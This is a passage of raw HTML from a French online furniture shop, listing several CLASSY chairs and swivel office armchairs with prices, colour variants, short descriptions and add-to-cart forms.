RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2608-73112-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3851-etal_bois_vernis-frene_miel" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2608-73092-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3851-etal_bois_vernis-frene_miel" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2608-73087-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel">Chaise design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, bureau, chambre, cuisine, îlot central, convient uniquement pour l'intérieur. Assise coque plastique monobloque en polypropylène teinté dans la masse. Piètement 4 pieds en bois de Frêne&nbsp;Ø45 mm., légèrement conique, finition vernis&nbsp;au choix ou peint sur demande. Avec tampons...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2608&amp;id_product_attribute=73087" method="post"><input type="hidden" name="id_product" value="2608"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/74559-large_default/chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.jpg"><meta itemprop="name" content="Chaise design CLASSY, piétement bois massif de Frêne vernis, assise coque plastique couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2608-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html"/><meta itemprop="description" content="Chaise design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, bureau, chambre, cuisine, îlot central, convient uniquement pour l&#039;intérieur. Assise coque plastique monobloque en polypropylène teinté dans la masse. Piètement 4 pieds en bois de Frêne&nbsp;Ø45 mm., légèrement conique, finition vernis&nbsp;au choix ou peint sur demande. Avec tampons..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="393.6"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2607" data-id-product-attribute="73034"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2607-73034-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/74442-home_default/chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.jpg" alt="Chaise de bureau pivotante CLASSY, piétement aluminium noir, assise pivotante coque plastique couleur blanche." data-full-size-image-url="https://www.100chaises.fr/74442-thickbox_default/chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2607-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html">Chaise de bureau design CLASSY, piétement aluminium...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2607-73034-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2607-73034-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">ETAL-CLASSY-1088</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2607-73034-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016"> <span class="product-price" content="418.92">418,92&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2607-73027-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2742-etal_pietement_aluminium-aluminium_brillant" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2607-73028-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2607-73027-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2742-etal_pietement_aluminium-aluminium_brillant" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2607-73031-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2607-73033-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2607-73035-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2607-73037-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2607-73029-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2607-73034-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">Chaise de bureau design&nbsp;CLASSY&nbsp;mais aussi pour la maison, piétement en fonte d'aluminium, terminaison 5&nbsp;branches avec roulettes. Finition peinture noir ou aluminium brillant poli.&nbsp;Hauteur d'assise modulable sur vérin pneumatique réglable, pivotante à 360°, coque plastique mono bloque en polypropylène teinté dans la masse. </a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2607&amp;id_product_attribute=73034" method="post"><input type="hidden" name="id_product" value="2607"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/74442-large_default/chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.jpg"><meta itemprop="name" content="Chaise de bureau design CLASSY, piétement aluminium avec roulettes, assise pivotante coque plastique couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2607-chaise-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur.html"/><meta itemprop="description" content="Chaise de bureau design&nbsp;CLASSY&nbsp;mais aussi pour la maison, piétement en fonte d&#039;aluminium, terminaison 5&nbsp;branches avec roulettes. Finition peinture noir ou aluminium brillant poli.&nbsp;Hauteur d&#039;assise modulable sur vérin pneumatique réglable, pivotante à 360°, coque plastique mono bloque en polypropylène teinté dans la masse. "/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="418.92"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2606" data-id-product-attribute="73004"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2606-73004-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/74407-home_default/fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.jpg" alt="Fauteuil de bureau CLASSY, piétement aluminium noir avec roulettes, assise pivotante couleur noir avec accoudoirs." data-full-size-image-url="https://www.100chaises.fr/74407-thickbox_default/fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2606-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html">Fauteuil de bureau design CLASSY, piétement aluminium...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2606-73004-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2606-73004-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005">ETAL-CLASSY-1089</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2606-73004-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005"> <span class="product-price" content="446.16">446,16&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2606-73003-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2742-etal_pietement_aluminium-aluminium_brillant" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2606-73004-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2606-73003-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2742-etal_pietement_aluminium-aluminium_brillant" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2606-73007-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2606-73009-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2606-73011-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2606-73013-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2606-73005-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2606-73004-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005">Fauteuil&nbsp;de bureau design&nbsp;CLASSY&nbsp;mais aussi pour la maison, piétement en fonte d'aluminium, terminaison 5&nbsp;branches avec roulettes. Finition peinture noir ou aluminium brillant. Hauteur d'assise modulable sur vérin pneumatique réglable, pivotante à 360°, coque plastique mono bloque en polypropylène teinté dans la masse, avec accoudoirs haut. </a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2606&amp;id_product_attribute=73004" method="post"><input type="hidden" name="id_product" value="2606"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/74407-large_default/fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.jpg"><meta itemprop="name" content="Fauteuil de bureau design CLASSY, piétement aluminium avec roulettes, assise pivotante coque plastique couleur avec accoudoirs."/><meta itemprop="url" content="https://www.100chaises.fr/2606-fauteuil-de-bureau-design-classy-pietement-aluminium-avec-roulettes-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html"/><meta itemprop="description" content="Fauteuil&nbsp;de bureau design&nbsp;CLASSY&nbsp;mais aussi pour la maison, piétement en fonte d&#039;aluminium, terminaison 5&nbsp;branches avec roulettes. Finition peinture noir ou aluminium brillant. Hauteur d&#039;assise modulable sur vérin pneumatique réglable, pivotante à 360°, coque plastique mono bloque en polypropylène teinté dans la masse, avec accoudoirs haut. "/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="446.16"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2605" data-id-product-attribute="72982"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2605-72982-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/74370-home_default/fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.jpg" alt="Chaise de bureau design CLASSY, piétement aluminium noir, assise coque plastique couleur argile, pivotante avec accoudoirs" data-full-size-image-url="https://www.100chaises.fr/74370-thickbox_default/fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2605-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html">Fauteuil de bureau design CLASSY, piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2605-72982-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3297-etal_polypropylene_couleurs-argile_pantone_411c">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2605-72982-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3297-etal_polypropylene_couleurs-argile_pantone_411c">ETAL-CLASSY-1087</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2605-72982-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3297-etal_polypropylene_couleurs-argile_pantone_411c"> <span class="product-price" content="442.2">442,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2605-72979-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2742-etal_pietement_aluminium-aluminium_brillant" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2605-72980-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2605-72979-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2742-etal_pietement_aluminium-aluminium_brillant" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2605-72983-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2605-72985-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2605-72987-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2605-72989-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2605-72981-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2742-etal_pietement_aluminium-aluminium_brillant/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2605-72982-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3297-etal_polypropylene_couleurs-argile_pantone_411c"> Fauteuil&nbsp;de bureau design&nbsp;CLASSY&nbsp;mais aussi pour la maison, piétement en fonte d'aluminium, terminaison 4 branches. Finition peinture noir ou aluminium brillant, avec tampons plastiques de protection des sols. Assise hauteur fixe, coque plastique mono bloque en polypropylène teinté dans la masse, avec accoudoirs haut. Assise pivotante à 360°. </a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2605&amp;id_product_attribute=72982" method="post"><input type="hidden" name="id_product" value="2605"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/74370-large_default/fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.jpg"><meta itemprop="name" content="Fauteuil de bureau design CLASSY, piétement aluminium, assise pivotante coque plastique couleur avec accoudoirs."/><meta itemprop="url" content="https://www.100chaises.fr/2605-fauteuil-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur-avec-accoudoirs.html"/><meta itemprop="description" content=" Fauteuil&nbsp;de bureau design&nbsp;CLASSY&nbsp;mais aussi pour la maison, piétement en fonte d&#039;aluminium, terminaison 4 branches. Finition peinture noir ou aluminium brillant, avec tampons plastiques de protection des sols. Assise hauteur fixe, coque plastique mono bloque en polypropylène teinté dans la masse, avec accoudoirs haut. Assise pivotante à 360°. "/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="442.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2604" data-id-product-attribute="72966"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2604-72966-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/74334-home_default/chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.jpg" alt="Chaise de bureau pivotante CLASSY, piétement aluminium peint noir, coque plastique bleu d&#039;eau." data-full-size-image-url="https://www.100chaises.fr/74334-thickbox_default/chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2604-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html">Chaise de bureau design CLASSY, piétement aluminium,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2604-72966-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a 